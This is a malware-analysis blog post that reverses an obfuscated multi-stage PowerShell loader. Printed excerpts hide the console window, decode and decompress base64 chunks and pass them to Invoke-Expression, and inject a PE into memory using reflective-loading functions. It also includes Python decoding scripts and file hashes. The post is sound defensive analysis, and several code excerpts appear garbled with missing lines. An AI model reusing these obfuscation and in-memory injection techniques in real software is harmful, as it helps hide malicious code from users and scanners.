Reversing Complex PowerShell Malware
2023-3-28 18:21:28 Author: blog.cerbero.io(查看原文) 阅读量:12 收藏

In this post we’re going to analyze a multi-stage PowerShell malware, which gives us an opportunity to use our commercial PowerShell Beautifier package and its capability to replace variables.

Interestingly, the malicious script is detected by only 6 out of 58 engines on VirusTotal.We open the script in Cerbero Suite, decode its content and set the language to PowerShell.We can observe that the code is obfuscated.

```# Some body fix this

\$OmiltaZ = "Sh";
\$OmiltaZ += "owWin";
\$OmiltaZ += "dow";

\$litoPicomra = "Get"
\$litoPicomra += "Current"
\$litoPicomra += "Process"

\$ifkule = '[DllImport("user32.dll")]'
\$ifkule += ' public static extern '
\$ifkule += 'bool ShowWi'
\$ifkule += 'ndow(int handle, int state);'
\$tName += 'ype -name Win -member \$i'
\$tName += 'fkule -nam'
\$tName += 'espace Native'
\$tName | iex
\$cPr = [System.Diagnostics.Process]::\$litoPicomra;
\$wndHndl = (\$cPr.Invoke() | Get-Process).MainWindowHandle
# Exceptions
[Native.Win]::\$OmiltaZ.Invoke(\$wndHndl, 0)

#
# [operations omitted for brevity]
#

\$elem41=\$elem41.\$dbfbda.Invoke(0,1)
\$elem41=\$elem41.\$casda.Invoke(0,"H")
\$acdukLom += \$elem41

\$tp= [System.IO.Compression.CompressionMode]::Decompress

\$ss = "System."
\$ss += "IO.Me"
\$ss += "morySt"
\$ss += "ream"

\$ftcl += "toend"

foreach (\$element in \$acdukLom) {
\$data = [System.Convert]::FromBase64String(\$element)
\$ms = New-Object \$ss
\$ms.Write(\$data, 0, \$data.Length)
\$ms.Seek(0,0) | Out-Null
\$somObj = New-Object System.IO.Compression.GZipStream(\$ms, \$tp)
\$vVar = \$drD.\$ftcl.Invoke()
\$dtPrEr += \$vVar
}

\$scriptPath = \$MyInvocation.MyCommand.Path
\$dtPrEr | iex
```

We launch the PowerShell Beautifier with all options enabled.The deobfuscated code is easy to follow.However, there is one glitch in the final loop:

```\$decompress = [System.IO.Compression.CompressionMode]::Decompress
foreach (\$item in \$var_190)
{
\$from_base64_string_result = [System.Convert]::FromBase64String(\$item)
\$memory_stream = New-Object "System.IO.MemoryStream"
\$memory_stream.Write-Output(\$from_base64_string_result, 0, \$from_base64_string_result.Length)
\$memory_stream.Seek(0, 0) | Out-Null
\$gzip_stream = New-Object System.IO.Compression.GZipStream(\$memory_stream, \$decompress)
\$var_197 = "" + \$readtoend_result # <- here
}
\$my_command._path = \$MyInvocation.MyCommand.Path
\$var_197 | Invoke-Expression
```

The replacement of variables ended up handling one line incorrectly. Looking back at the original code:

```\$var_197 += \$readtoend_result
```

Therefore, we can adjust the code as follows:

```var_197 = ""
\$decompress = [System.IO.Compression.CompressionMode]::Decompress
foreach (\$item in \$var_190)
{
\$from_base64_string_result = [System.Convert]::FromBase64String(\$item)
\$memory_stream = New-Object "System.IO.MemoryStream"
\$memory_stream.Write-Output(\$from_base64_string_result, 0, \$from_base64_string_result.Length)
\$memory_stream.Seek(0, 0) | Out-Null
\$gzip_stream = New-Object System.IO.Compression.GZipStream(\$memory_stream, \$decompress)
}
\$my_command._path = \$MyInvocation.MyCommand.Path
\$var_197 | Invoke-Expression
```

The code creates an array of strings:

```'Add-Type -name Win -member \$ifkule -namespace Native' | Invoke-Expression
\$get_current_process = [System.Diagnostics.Process]::GetCurrentProcess;
\$var_15 = (\$get_current_process.Invoke() | Get-Process).MainWindowHandle
[Native.Win]::ShowWindow(\$var_15, 0)
\$var_16 = @()
\$var_26 = \$var_16 + "H4sIAAAAAAA..."
```

It then decodes each string in the array using base64, decompresses the decoded bytes with GZip and then concatenates the end result into one string which is then passed to “Invoke-Expression”.

The following is a small Python script to perform the decoding operations.

```from Pro.GZ import *
import base64

def deobfuscate(fname):
with open(fname, "rb") as f:
out = bytearray()
i = 0
while True:
i = data.find(b'"H4', i)
if i == -1:
break
e = data.find(b'"', i+3)
s = base64.b64decode(data[i+1:e])
i = e + 1
c = NTContainer()
c.setData(s)
obj = GZObject()
r = obj.GetCompressedRange()
c = c.clone()
c.setRange(r.offset, r.size)
c = applyFilters(c, "<flts><f name='unpack/zlib' raw='true'/></flts>", False)
with open(fname + "_output", "wb") as f:
f.write(out)
```The script takes as input the file name on disk of the beautified PowerShell script and writes out the result of the decoding, which is another PowerShell script.

Even though the code is obfuscated, it is clear that it injects a PE into memory. After having already observed that and extracted the PE, we figured out that probably the PowerShell injection code was lifted from the web. In fact, by searching for an error string we could find a blog post by Joe Bialek, which links to his GitHub repository.

For instance, this is a function in the malware:

```	Function Copy-awgwBB
{
Param(
[Parameter(Position = 0, Mandatory = \$true)]
[Byte[]]
\$LdDataHpo,

[Parameter(Position = 1, Mandatory = \$true)]
[System.Object]
\$ZpZeTj,

[Parameter(Position = 2, Mandatory = \$true)]
[System.Object]
\$Win32Functions,

[Parameter(Position = 3, Mandatory = \$true)]
[System.Object]
\$Win32Types
)

{

{
\$SizeOfRawData = 0
}

{
}

if (\$SizeOfRawData -gt 0)
{
}

{
}
}
}
```

And this is the same function in Joe Bialek’s code:

```	Function Copy-Sections
{
Param(
[Parameter(Position = 0, Mandatory = \$true)]
[Byte[]]
\$PEBytes,

[Parameter(Position = 1, Mandatory = \$true)]
[System.Object]
\$PEInfo,

[Parameter(Position = 2, Mandatory = \$true)]
[System.Object]
\$Win32Functions,

[Parameter(Position = 3, Mandatory = \$true)]
[System.Object]
\$Win32Types
)

{

#Address to copy the section to

#SizeOfRawData is the size of the data on disk, VirtualSize is the minimum space that can be allocated
#    in memory for the section. If VirtualSize > SizeOfRawData, pad the extra spaces with 0. If
#    SizeOfRawData > VirtualSize, it is because the section stored on disk has padding that we can throw away,
#    so truncate SizeOfRawData to VirtualSize

{
\$SizeOfRawData = 0
}

{
}

if (\$SizeOfRawData -gt 0)
{
}

#If SizeOfRawData is less than VirtualSize, set memory to 0 for the extra space
{
}
}
}
```

Obfuscation aside, the functions are identical.

In the malicious script the PE is encoded using base64 strings:

```[byte[]] \$mbVar
\$mbVar += [System.Convert]::FromBase64String("qlqQAAMAAAAEAAAA..")
\$mbVar += [System.Convert]::FromBase64String("M/9IiXtYS...")
\$mbVar += [System.Convert]::FromBase64String("GBBIi/JIi+lyBU2..");
# etc.
\$mbVar1 = [System.Convert]::FromBase64String("0KjYqOCo6Kg...");
\$mbVar += \$mbVar1
\$Wzrnmd = \$mbVar

\$Wzrnmd = 0x4d
```

So the scripts decodes many base64 strings, concatenates the result and then replaces the first character of the byte array with 0x4D (which is the ‘M’ character in the “MZ” signature).

We copied the list of base64 operations to a separate file and wrote a small Python script to extract the final PE for us.```import base64

def deobfuscate(fname):
with open(fname, "rb") as f:
out = bytearray()
i = 0
while True:
i = data.find(b'g("', i)
if i == -1:
break
e = data.find(b'"', i+3)
out += base64.b64decode(data[i+1:e])
i = e + 1
out = 77
with open(fname + "_output", "wb") as f:
f.write(out)
```

Now we can analyze the injected PE (SHA2-256: 7751A09B3C1146B5DB72BE1218287DA6FD4C65813A1EB9AE5E0389DB879DAAEB).The PowerShell scripts calls two methods in the module after it was loaded:

```		if ((\$ZpZeTj.FileType -ieq "DLL") -and (\$RemoteProcHandle -eq [IntPtr]::Zero))
{
[IntPtr]\$Jskadx = Get-qRdmSS -PEHandle \$PEHandle -FunctionName "kDVMjxaxZYsr"
[IntPtr]\$PathToSelf = Get-qRdmSS -PEHandle \$PEHandle -FunctionName "setPath"

\$mPth = \$global:scriptPath
\$scriptPathPtr = [System.Runtime.InteropServices.Marshal]::StringToHGlobalAnsi(\$mPth)

{
\$VoidFuncDelegate = Get-yMmHLP @() ([Bool])

\$VoidSelfDelegate = Get-yMmHLP @([IntPtr]) ([Bool])
\$VoidSelf = \$tVar::\$pName.Invoke(\$PathToSelf, \$VoidSelfDelegate)
\$VoidSelf.Invoke(\$scriptPathPtr)
\$VoidFunc.Invoke()
}
}
```

It calls “kDVMjxaxZYsr” and “setPath”. These are also the only exported functions by the module.Looking at the code of one of the exported functions, we can notice that it just calls an internal function pointer.

```void __fastcall setPath(void)
{
if (*(code **)0x180171460 != (code *)0x0) {
// WARNING: Could not recover jumptable at 0x00018000104c. Too many branches
// WARNING: Treating indirect jump as call
(**(code **)0x180171460)();
return;
}
return;
}
```

Analyzing the code from the entry point, we see where the function pointer is resolved.```*(unk64_t *)0x180171460 = (*_GetProcAddress)(*(int64_t *)0x180171468, "setPath");
```

Analyzing the code, we noticed that the module loads another module and then resolves the “kDVMjxaxZYsr” and “setPath” from it.So the module acts just as a proxy to another module and forwards its exports to it.

To find the other module we just searched for the “MZ” string in the hex view. The third hit got us to an embedded PE.

We can, of course, just press Ctrl+E and load the embedded PE, but to be more accurate we first selected the data belonging to the PE. In fact, we know the size of the embedded PE from the following lines:

```void __fastcall initDLL(void)
{

allocSpecialMemory(100);
if (*(int64_t *)0x180171468 != 0) {
*(unk64_t *)0x180171458 = (*_GetProcAddress)(*(int64_t *)0x180171468, "dataCheck");
*(unk64_t *)0x180171460 = (*_GetProcAddress)(*(int64_t *)0x180171468, "setPath");
}
return;
```

Hence, we know that the size is 0x169A00 and we press Ctrl+G to select the data.Now that the data is selected we can load it as an embedded object (Ctrl+E).The embedded module indeed exports the actual functions which are being called by the proxy module.The final module (SHA2-256: A41DEED7A7BC99F4B45490E4572114B8CC2DD11F2301D954A59DEE67FA3CCA63) is not obfuscated and can be analyzed.

